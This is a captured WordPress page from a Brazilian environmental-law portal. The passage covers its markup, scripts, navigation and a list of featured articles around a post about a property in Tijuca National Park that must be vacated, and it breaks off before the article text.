

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://direitoambiental.com/imovel-localizado-em-unidade-de-conservacao-deve-ser-desocupado/
body_size: 29695
content:
<!DOCTYPE html>
<html lang="pt-BR" prefix="og: http://ogp.me/ns#">
<head>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://direitoambiental.com/xmlrpc.php" />
<meta name="google-site-verification" content="xCNA5ZOtM9BUcTeasGmBMVxwbIb6UuwcT5thTxCm7RE" />
<title>Direito Ambiental | Imóvel localizado em unidade de conservação deve ser desocupado</title>
<meta property="og:title" content="Imóvel localizado em unidade de conservação deve ser desocupado - Direito Ambiental"/>
<meta property="og:type" content="article"/>
<meta property="og:description" content=""A 8ª Turma Especializada do Tribunal Regional Federal da 2ª Região (TRF2) manteve, por unanimidade,"/>
<meta property="og:url" content="https://direitoambiental.com/imovel-localizado-em-unidade-de-conservacao-deve-ser-desocupado/"/>
<meta property="og:site_name" content="Direito Ambiental"/>
<meta property="og:image" content="https://direitoambiental.com/wp-content/uploads/2016/01/direito-ambiental-thumb_multa.png" />

<!-- This site is optimized with the Yoast SEO plugin v12.8.1 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="O imóvel localizado dentro dos limites do Parque Nacional da Tijuca (Unidade de Conservação Federal), administrado pelo Ibama e pelo ICMBIO."/>
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="https://direitoambiental.com/imovel-localizado-em-unidade-de-conservacao-deve-ser-desocupado/" />
<meta property="og:locale" content="pt_BR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Direito Ambiental | Imóvel localizado em unidade de conservação deve ser desocupado" />
<meta property="og:description" content="O imóvel localizado dentro dos limites do Parque Nacional da Tijuca (Unidade de Conservação Federal), administrado pelo Ibama e pelo ICMBIO." />
<meta property="og:url" content="https://direitoambiental.com/imovel-localizado-em-unidade-de-conservacao-deve-ser-desocupado/" />
<meta property="og:site_name" content="Direito Ambiental" />
<meta property="article:publisher" content="https://www.facebook.com/direitoambientalcom/" />
<meta property="article:section" content="Julgados" />
<meta property="article:published_time" content="2016-03-10T12:37:39+00:00" />
<meta property="article:modified_time" content="2021-01-28T16:52:32+00:00" />
<meta property="og:updated_time" content="2021-01-28T16:52:32+00:00" />
<meta property="og:image" content="https://direitoambiental.com/wp-content/uploads/2020/10/image.jpeg" />
<meta property="og:image:secure_url" content="https://direitoambiental.com/wp-content/uploads/2020/10/image.jpeg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="O imóvel localizado dentro dos limites do Parque Nacional da Tijuca (Unidade de Conservação Federal), administrado pelo Ibama e pelo ICMBIO." />
<meta name="twitter:title" content="Direito Ambiental | Imóvel localizado em unidade de conservação deve ser desocupado" />
<meta name="twitter:image" content="https://direitoambiental.com/wp-content/uploads/2016/01/direito-ambiental-thumb_multa.png" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://direitoambiental.com/#organization","name":"Portal Direito Ambiental","url":"https://direitoambiental.com/","sameAs":["https://www.facebook.com/direitoambientalcom/","http://www.linkedin.com/profile/view?id=223802225"],"logo":{"@type":"ImageObject","@id":"https://direitoambiental.com/#logo","url":"https://direitoambiental.com/wp-content/uploads/2016/07/direito-ambiental-logo.jpg","width":187,"height":104,"caption":"Portal Direito Ambiental"},"image":{"@id":"https://direitoambiental.com/#logo"}},{"@type":"WebSite","@id":"https://direitoambiental.com/#website","url":"https://direitoambiental.com/","name":"Direito Ambiental","publisher":{"@id":"https://direitoambiental.com/#organization"},"potentialAction":{"@type":"SearchAction","target":"https://direitoambiental.com/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"ImageObject","@id":"https://direitoambiental.com/imovel-localizado-em-unidade-de-conservacao-deve-ser-desocupado/#primaryimage","url":"https://direitoambiental.com/wp-content/uploads/2016/01/direito-ambiental-thumb_multa.png","width":200,"height":165,"caption":"direito-ambiental-thumb_multa"},{"@type":"WebPage","@id":"https://direitoambiental.com/imovel-localizado-em-unidade-de-conservacao-deve-ser-desocupado/#webpage","url":"https://direitoambiental.com/imovel-localizado-em-unidade-de-conservacao-deve-ser-desocupado/","inLanguage":"pt-BR","name":"Direito Ambiental | Im\u00f3vel localizado em unidade de conserva\u00e7\u00e3o deve ser desocupado","isPartOf":{"@id":"https://direitoambiental.com/#website"},"primaryImageOfPage":{"@id":"https://direitoambiental.com/imovel-localizado-em-unidade-de-conservacao-deve-ser-desocupado/#primaryimage"},"datePublished":"2016-03-10T12:37:39+00:00","dateModified":"2021-01-28T16:52:32+00:00","description":"O im\u00f3vel localizado dentro dos limites do Parque Nacional da Tijuca (Unidade de Conserva\u00e7\u00e3o Federal), administrado pelo Ibama e pelo ICMBIO."},{"@type":"Article","@id":"https://direitoambiental.com/imovel-localizado-em-unidade-de-conservacao-deve-ser-desocupado/#article","isPartOf":{"@id":"https://direitoambiental.com/imovel-localizado-em-unidade-de-conservacao-deve-ser-desocupado/#webpage"},"author":{"@id":"https://direitoambiental.com/#/schema/person/8fa45327c434e00750e08ba16aea4426"},"headline":"Im\u00f3vel localizado em unidade de conserva\u00e7\u00e3o deve ser desocupado","datePublished":"2016-03-10T12:37:39+00:00","dateModified":"2021-01-28T16:52:32+00:00","commentCount":0,"mainEntityOfPage":{"@id":"https://direitoambiental.com/imovel-localizado-em-unidade-de-conservacao-deve-ser-desocupado/#webpage"},"publisher":{"@id":"https://direitoambiental.com/#organization"},"image":{"@id":"https://direitoambiental.com/imovel-localizado-em-unidade-de-conservacao-deve-ser-desocupado/#primaryimage"},"articleSection":"Julgados,Not\u00edcias"},{"@type":["Person"],"@id":"https://direitoambiental.com/#/schema/person/8fa45327c434e00750e08ba16aea4426","name":"DireitoAmbiental.Com","image":{"@type":"ImageObject","@id":"https://direitoambiental.com/#authorlogo","url":"https://secure.gravatar.com/avatar/7e7f382713293a69f748f80bec38d7be?s=96&d=mm&r=g","caption":"DireitoAmbiental.Com"},"sameAs":["https://instagram.com/direitoambiental.site"]}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Feed para Direito Ambiental &raquo;" href="https://direitoambiental.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Direito Ambiental &raquo;" href="https://direitoambiental.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Direito Ambiental &raquo; Imóvel localizado em unidade de conservação deve ser desocupado" href="https://direitoambiental.com/imovel-localizado-em-unidade-de-conservacao-deve-ser-desocupado/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/direitoambiental.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://direitoambiental.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://direitoambiental.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css'  href='https://direitoambiental.com/wp-content/plugins/cookie-law-info/public/css/cookie-law-info-public.css' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css'  href='https://direitoambiental.com/wp-content/plugins/cookie-law-info/public/css/cookie-law-info-gdpr.css' type='text/css' media='all' />
<link rel='stylesheet' id='dae-download-css'  href='https://direitoambiental.com/wp-content/plugins/download-after-email/css/download.css' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://direitoambiental.com/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='dae-fa-css'  href='https://direitoambiental.com/wp-content/plugins/download-after-email/css/all.css' type='text/css' media='all' />
<link rel='stylesheet' id='taqyeem-buttons-style-css'  href='https://direitoambiental.com/wp-content/plugins/taqyeem-buttons/assets/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='taqyeem-style-css'  href='https://direitoambiental.com/wp-content/plugins/taqyeem/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-popular-posts-css-css'  href='https://direitoambiental.com/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-style-css'  href='https://direitoambiental.com/wp-content/themes/sahifa/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-ilightbox-skin-css'  href='https://direitoambiental.com/wp-content/themes/sahifa/css/ilightbox/dark-skin/skin.css' type='text/css' media='all' />
<link rel='stylesheet' id='Droid+Sans-css'  href='https://fonts.googleapis.com/css?family=Droid+Sans%3Aregular%2C700' type='text/css' media='all' />
<script type='text/javascript' src='https://direitoambiental.com/wp-includes/js/jquery/jquery.js'></script>
<script type='text/javascript' src='https://direitoambiental.com/wp-includes/js/jquery/jquery-migrate.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#3566bb","button_3_button_hover":"#2a5296","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#333333","button_4_as_button":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/direitoambiental.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://direitoambiental.com/wp-content/plugins/cookie-law-info/public/js/cookie-law-info-public.js'></script>
<script type='text/javascript' src='https://direitoambiental.com/wp-content/plugins/taqyeem/js/tie.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpp_params = {"sampling_active":"0","sampling_rate":"100","ajax_url":"https:\/\/direitoambiental.com\/wp-json\/wordpress-popular-posts\/v1\/popular-posts","ID":"6478","token":"73d3990a48","debug":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://direitoambiental.com/wp-content/plugins/wordpress-popular-posts/assets/js/wpp-5.0.0.min.js'></script>
<link rel='https://api.w.org/' href='https://direitoambiental.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://direitoambiental.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://direitoambiental.com/wp-includes/wlwmanifest.xml" /> 

<link rel='shortlink' href='https://direitoambiental.com/?p=6478' />
<link rel="alternate" type="application/json+oembed" href="https://direitoambiental.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdireitoambiental.com%2Fimovel-localizado-em-unidade-de-conservacao-deve-ser-desocupado%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://direitoambiental.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdireitoambiental.com%2Fimovel-localizado-em-unidade-de-conservacao-deve-ser-desocupado%2F&#038;format=xml" />
<script type='text/javascript'>
/* <![CDATA[ */
var taqyeem = {"ajaxurl":"https://direitoambiental.com/wp-admin/admin-ajax.php" , "your_rating":"Your Rating:"};
/* ]]> */
</script>

<style type="text/css" media="screen">

</style>
<link rel="shortcut icon" href="https://direitoambiental.com/wp-content/uploads/2016/07/direito-ambiental-favicon.png" title="Favicon" />
<!--[if IE]>
<script type="text/javascript">jQuery(document).ready(function (){ jQuery(".menu-item").has("ul").children("a").attr("aria-haspopup", "true");});</script>
<![endif]-->
<!--[if lt IE 9]>
<script src="https://direitoambiental.com/wp-content/themes/sahifa/js/html5.js"></script>
<script src="https://direitoambiental.com/wp-content/themes/sahifa/js/selectivizr-min.js"></script>
<![endif]-->
<!--[if IE 9]>
<link rel="stylesheet" type="text/css" media="all" href="https://direitoambiental.com/wp-content/themes/sahifa/css/ie9.css" />
<![endif]-->
<!--[if IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="https://direitoambiental.com/wp-content/themes/sahifa/css/ie8.css" />
<![endif]-->
<!--[if IE 7]>
<link rel="stylesheet" type="text/css" media="all" href="https://direitoambiental.com/wp-content/themes/sahifa/css/ie7.css" />
<![endif]-->


<meta name="viewport" content="width=device-width, initial-scale=1.0" />



<style type="text/css" media="screen">

body{
	font-family: 'Droid Sans';
}

#main-nav,
.cat-box-content,
#sidebar .widget-container,
.post-listing,
#commentform {
	border-bottom-color: #8DC480;
}

.search-block .search-button,
#topcontrol,
#main-nav ul li.current-menu-item a,
#main-nav ul li.current-menu-item a:hover,
#main-nav ul li.current_page_parent a,
#main-nav ul li.current_page_parent a:hover,
#main-nav ul li.current-menu-parent a,
#main-nav ul li.current-menu-parent a:hover,
#main-nav ul li.current-page-ancestor a,
#main-nav ul li.current-page-ancestor a:hover,
.pagination span.current,
.share-post span.share-text,
.flex-control-paging li a.flex-active,
.ei-slider-thumbs li.ei-slider-element,
.review-percentage .review-item span span,
.review-final-score,
.button,
a.button,
a.more-link,
#main-content input[type="submit"],
.form-submit #submit,
#login-form .login-button,
.widget-feedburner .feedburner-subscribe,
input[type="submit"],
#buddypress button,
#buddypress a.button,
#buddypress input[type=submit],
#buddypress input[type=reset],
#buddypress ul.button-nav li a,
#buddypress div.generic-button a,
#buddypress .comment-reply-link,
#buddypress div.item-list-tabs ul li a span,
#buddypress div.item-list-tabs ul li.selected a,
#buddypress div.item-list-tabs ul li.current a,
#buddypress #members-directory-form div.item-list-tabs ul li.selected span,
#members-list-options a.selected,
#groups-list-options a.selected,
body.dark-skin #buddypress div.item-list-tabs ul li a span,
body.dark-skin #buddypress div.item-list-tabs ul li.selected a,
body.dark-skin #buddypress div.item-list-tabs ul li.current a,
body.dark-skin #members-list-options a.selected,
body.dark-skin #groups-list-options a.selected,
.search-block-large .search-button,
#featured-posts .flex-next:hover,
#featured-posts .flex-prev:hover,
a.tie-cart span.shooping-count,
.woocommerce span.onsale,
.woocommerce-page span.onsale ,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle,
#check-also-close,
a.post-slideshow-next,
a.post-slideshow-prev,
.widget_price_filter .ui-slider .ui-slider-handle,
.quantity .minus:hover,
.quantity .plus:hover,
.mejs-container .mejs-controls .mejs-time-rail .mejs-time-current,
#reading-position-indicator  {
	background-color:#8DC480;
}

::-webkit-scrollbar-thumb{
	background-color:#8DC480 !important;
}

#theme-footer,
#theme-header,
.top-nav ul li.current-menu-item:before,
#main-nav .menu-sub-content ,
#main-nav ul ul,
#check-also-box {
	border-top-color: #8DC480;
}

.search-block:after {
	border-right-color:#8DC480;
}

body.rtl .search-block:after {
	border-left-color:#8DC480;
}

#main-nav ul > li.menu-item-has-children:hover > a:after,
#main-nav ul > li.mega-menu:hover > a:after {
	border-color:transparent transparent #8DC480;
}

.widget.timeline-posts li a:hover,
.widget.timeline-posts li a:hover span.tie-date {
	color: #8DC480;
}

.widget.timeline-posts li a:hover span.tie-date:before {
	background: #8DC480;
	border-color: #8DC480;
}

#order_review,
#order_review_heading {
	border-color: #8DC480;
}


body {
	background-image : url(https://direitoambiental.com/wp-content/themes/sahifa/images/patterns/body-bg35.png);
	background-position: top center;
}

.breaking-news span.breaking-news-title {
    background: #8dc480;
}</style>

		<script type="text/javascript">
			/* <![CDATA[ */
				var sf_position = '0';
				var sf_templates = "<a href=\"{search_url_escaped}\">Veja todos os resultados<\/a>";
				var sf_input = '.search-live';
				jQuery(document).ready(function(){
					jQuery(sf_input).ajaxyLiveSearch({"expand":false,"searchUrl":"https:\/\/direitoambiental.com\/?s=%s","text":"Search","delay":500,"iwidth":180,"width":315,"ajaxUrl":"https:\/\/direitoambiental.com\/wp-admin\/admin-ajax.php","rtl":0});
					jQuery(".live-search_ajaxy-selective-input").keyup(function() {
						var width = jQuery(this).val().length * 8;
						if(width < 50) {
							width = 50;
						}
						jQuery(this).width(width);
					});
					jQuery(".live-search_ajaxy-selective-search").click(function() {
						jQuery(this).find(".live-search_ajaxy-selective-input").focus();
					});
					jQuery(".live-search_ajaxy-selective-close").click(function() {
						jQuery(this).parent().remove();
					});
				});
			/* ]]> */
		</script>
				<style type="text/css" id="wp-custom-css">
			.pai{
        display: flex;
        width: 100%;
        justify-content: space-around;
        margin-top: 50px;
    }

    .filho{
        height: auto;
        width: 33%;
        margin-left: 30px; 
    }		</style>
		</head>
<body id="top" class="post-template-default single single-post postid-6478 single-format-standard lazy-enabled">

<div class="wrapper-outer">

	<div class="background-cover"></div>

	<aside id="slide-out">

			<div class="search-mobile">
			<form method="get" id="searchform-mobile" action="https://direitoambiental.com/">
				<button class="search-button" type="submit" value="Digite sua pesquisa aqui"><i class="fa fa-search"></i></button>
				<input type="text" id="s-mobile" name="s" title="Digite sua pesquisa aqui" value="Digite sua pesquisa aqui" onfocus="if (this.value == 'Digite sua pesquisa aqui') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Digite sua pesquisa aqui';}"  />
			</form>
		</div><!-- .search-mobile /-->
	
			<div class="social-icons">
		<a class="ttip-none" title="Facebook" href="https://www.facebook.com/direitoambientalcom/" target="_blank"><i class="fa fa-facebook"></i></a><a class="ttip-none" title="LinkedIn" href="https://www.linkedin.com/company/direitoambiental/" target="_blank"><i class="fa fa-linkedin"></i></a><a class="ttip-none" title="instagram" href="https://www.instagram.com/Direitoambiental.site/" target="_blank"><i class="fa fa-instagram"></i></a>
			</div>

	
		<div id="mobile-menu" ></div>
	</aside><!-- #slide-out /-->

		<div id="wrapper" class="wide-layout">
		<div class="inner-wrapper">

		<header id="theme-header" class="theme-header">
						<div id="top-nav" class="top-nav">
				<div class="container">

							<span class="today-date">terça-feira , 20 janeiro 2026</span>
				
						<div class="search-block">
						<form method="get" id="searchform-header" action="https://direitoambiental.com/">
							<button class="search-button" type="submit" value="Digite sua pesquisa aqui"><i class="fa fa-search"></i></button>
							<input class="search-live" type="text" id="s-header" name="s" title="Digite sua pesquisa aqui" value="Digite sua pesquisa aqui" onfocus="if (this.value == 'Digite sua pesquisa aqui') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Digite sua pesquisa aqui';}"  />
						</form>
					</div><!-- .search-block /-->
			<div class="social-icons">
		<a class="ttip-none" title="Facebook" href="https://www.facebook.com/direitoambientalcom/" target="_blank"><i class="fa fa-facebook"></i></a><a class="ttip-none" title="LinkedIn" href="https://www.linkedin.com/company/direitoambiental/" target="_blank"><i class="fa fa-linkedin"></i></a><a class="ttip-none" title="instagram" href="https://www.instagram.com/Direitoambiental.site/" target="_blank"><i class="fa fa-instagram"></i></a>
			</div>

	
	
				</div><!-- .container /-->
			</div><!-- .top-menu /-->
			
		<div class="header-content">

					<a id="slide-out-open" class="slide-out-open" href="#"><span></span></a>
		
			<div class="logo" style=" margin-top:15px; margin-bottom:15px;">
			<h2>								<a title="Direito Ambiental" href="https://direitoambiental.com/">
					<img src="https://direitoambiental.com/wp-content/uploads/2016/07/direito-ambiental-logo.jpg" alt="Direito Ambiental"  /><strong>Direito Ambiental </strong>
				</a>
			</h2>			</div><!-- .logo /-->
			<div class="e3lan e3lan-top">
			<a href="https://www.facebook.com/pages/Direito-Ambiental/135943769879990" title="Visite a fanpage do Portal Direito Ambiental" target="_blank">
				<img src="https://direitoambiental.com/wp-content/uploads/2019/05/banner-site-690x120_02.jpg" alt="Visite a fanpage do Portal Direito Ambiental" />
			</a>
				</div>			<div class="clear"></div>

		</div>
													<nav id="main-nav" class="fixed-enabled">
				<div class="container">

				
					<div class="main-menu"><ul id="menu-menu_principal" class="menu"><li id="menu-item-6778" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6778"><a href="https://direitoambiental.com/">Home</a></li>
<li id="menu-item-6771" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6771"><a href="https://direitoambiental.com/category/artigos-juridicos/">Artigos</a></li>
<li id="menu-item-13547" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13547"><a href="https://direitoambiental.com/category/janela-global/">Janela Global por Pedro Campany</a></li>
<li id="menu-item-11039" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11039"><a href="https://direitoambiental.com/patronos-escritorios-advocacia-ambiental/">Patronos</a></li>
<li id="menu-item-6777" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6777"><a href="https://direitoambiental.com/quemsomos/">Quem Somos</a></li>
<li id="menu-item-6776" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6776"><a href="https://direitoambiental.com/contato/">Contato</a></li>
</ul></div>										<a href="https://direitoambiental.com/?tierand=1" class="random-article ttip" title="Artigo Aleatório"><i class="fa fa-random"></i></a>
					
					
				</div>
			</nav><!-- .main-nav /-->
					</header><!-- #header /-->

		
	<div class="clear"></div>
	<div id="breaking-news" class="breaking-news">
		<span class="breaking-news-title"><i class="fa fa-bolt"></i> <span>Artigos em Destaque</span></span>
		
					<ul>
					<li><a href="https://direitoambiental.com/salvaguardas-para-quem-acordo-ue-x-mercosul/" title="Salvaguardas para quem? Acordo UE x Mercosul">Salvaguardas para quem? Acordo UE x Mercosul</a></li>
					<li><a href="https://direitoambiental.com/piramide-alimentar-dois-pra-la-dois-pra-ca/" title="A Pirâmide Alimentar: Dois pra lá, dois pra cá">A Pirâmide Alimentar: Dois pra lá, dois pra cá</a></li>
					<li><a href="https://direitoambiental.com/lei-geral-do-licenciamento-ambiental-e-a-crise-de-seguranca-juridica-no-brasil/" title="Lei Geral do Licenciamento Ambiental e a Crise de Segurança Jurídica no Brasil">Lei Geral do Licenciamento Ambiental e a Crise de Segurança Jurídica no Brasil</a></li>
					<li><a href="https://direitoambiental.com/a-triade-advogado-corretor-e-avaliador-seguranca-juridica-na-compra-e-venda-de-imoveis-sem-escritura/" title="A Tríade Advogado, Corretor e Avaliador: Segurança Jurídica na Compra e Venda de Imóveis Sem Escritura">A Tríade Advogado, Corretor e Avaliador: Segurança Jurídica na Compra e Venda de Imóveis Sem Escritura</a></li>
					<li><a href="https://direitoambiental.com/baixe-gratis-e-book-ja-atingimos-15-o-c-de-aquecimento-global-e-agora/" title="Baixe Grátis &#8211; E-book &#8211; Já atingimos 1,5 º C de aquecimento global! E agora?">Baixe Grátis &#8211; E-book &#8211; Já atingimos 1,5 º C de aquecimento global! E agora?</a></li>
					<li><a href="https://direitoambiental.com/2026-e-as-sete-leis-do-pessimismo-sqn/" title="2026 e as Sete Leis do Pessimismo. (#SQN!!!)">2026 e as Sete Leis do Pessimismo. (#SQN!!!)</a></li>
					<li><a href="https://direitoambiental.com/amazonia-em-conflito-a-luta-das-comunidades-tradicionais-por-terra-cultura-e-sobrevivencia/" title="AMAZÔNIA EM CONFLITO: A LUTA DAS COMUNIDADES TRADICIONAIS  POR TERRA, CULTURA E SOBREVIVÊNCIA">AMAZÔNIA EM CONFLITO: A LUTA DAS COMUNIDADES TRADICIONAIS  POR TERRA, CULTURA E SOBREVIVÊNCIA</a></li>
					<li><a href="https://direitoambiental.com/o-embate-institucional-sobre-o-marco-temporal-das-terras-indigenas-no-brasil-critica-a-inseguranca-juridica-e-a-deformacao-do-sistema-de-freios-e-contrapesos/" title="O EMBATE INSTITUCIONAL SOBRE O MARCO TEMPORAL DAS TERRAS INDÍGENAS NO BRASIL: CRÍTICA À INSEGURANÇA JURÍDICA E À DEFORMAÇÃO DO SISTEMA DE FREIOS E CONTRAPESOS">O EMBATE INSTITUCIONAL SOBRE O MARCO TEMPORAL DAS TERRAS INDÍGENAS NO BRASIL: CRÍTICA À INSEGURANÇA JURÍDICA E À DEFORMAÇÃO DO SISTEMA DE FREIOS E CONTRAPESOS</a></li>
